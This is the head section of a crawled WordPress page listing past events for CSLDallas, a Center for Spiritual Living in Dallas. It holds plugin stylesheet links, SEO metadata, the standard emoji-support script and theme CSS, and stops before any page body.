

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csldallas.org/events/tag/spirituality/list/?tribe-bar-date=2022-11-17&eventDisplay=past
body_size: 31930
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://csldallas.org/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.9.1' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.3.0' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Past Events from June 4, 2019 &#8211; August 22, 2022 &#8211; CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas</title>
	<link rel="canonical" href="https://csldallas.org/tag/spirituality/" />
	<link rel="next" href="https://csldallas.org/tag/spirituality/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://csldallas.org/tag/spirituality/" />
	<meta property="og:site_name" content="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@csldallas" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://csldallas.org/tag/spirituality/","url":"https://csldallas.org/tag/spirituality/","name":"","isPartOf":{"@id":"https://csldallas.org/#website"},"primaryImageOfPage":{"@id":"https://csldallas.org/tag/spirituality/#primaryimage"},"image":{"@id":"https://csldallas.org/tag/spirituality/#primaryimage"},"thumbnailUrl":"https://csldallas.org/wp-content/uploads/2022/04/WEBSITE-Nature-Walk.jpg","breadcrumb":{"@id":"https://csldallas.org/tag/spirituality/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/tag/spirituality/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2022/04/WEBSITE-Nature-Walk.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2022/04/WEBSITE-Nature-Walk.jpg","width":770,"height":300},{"@type":"BreadcrumbList","@id":"https://csldallas.org/tag/spirituality/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://csldallas.org/"},{"@type":"ListItem","position":2,"name":"spirituality"}]},{"@type":"WebSite","@id":"https://csldallas.org/#website","url":"https://csldallas.org/","name":"CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","description":"A Center for Spiritual Living","publisher":{"@id":"https://csldallas.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://csldallas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://csldallas.org/#organization","name":"CSLDallas - A Center for Spiritual Living","url":"https://csldallas.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/#/schema/logo/image/","url":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","contentUrl":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","width":629,"height":434,"caption":"CSLDallas - A Center for Spiritual Living"},"image":{"@id":"https://csldallas.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CSLDallas?fref=ts","https://x.com/csldallas"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Feed" href="https://csldallas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Comments Feed" href="https://csldallas.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; iCal Feed" href="https://csldallas.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Events Feed" href="https://csldallas.org/events/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/csldallas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="CSLDallas Divi Child Theme v.1.0.0" name="generator"/><link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dss_fe_css-css' href='https://csldallas.org/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://csldallas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://csldallas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='db121_socicons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-socicon-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-divi-booster-icons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/divi-booster-icons/icomoon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://csldallas.org/wp-content/uploads/wtfdivi/wp_head.css?ver=1646770490' type='text/css' media='all' />
<link rel='stylesheet' id='fc-form-css-css' href='https://csldallas.org/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.9' type='text/css' media='all' />
